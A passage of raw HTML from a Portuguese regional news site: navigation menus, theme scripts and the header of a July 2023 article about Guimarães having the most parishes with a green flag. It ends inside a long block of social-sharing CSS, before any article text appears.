        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Guimarães" class="entry-crumb" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Guimarães é o município que tem mais freguesias com bandeira verde</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63426" class="post-63426 post type-post status-publish format-standard has-post-thumbnail hentry category-guimaraes tag-guimaraes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Guimarães é o município que tem mais freguesias com bandeira verde</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T15:50:56+00:00" >July 17, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar 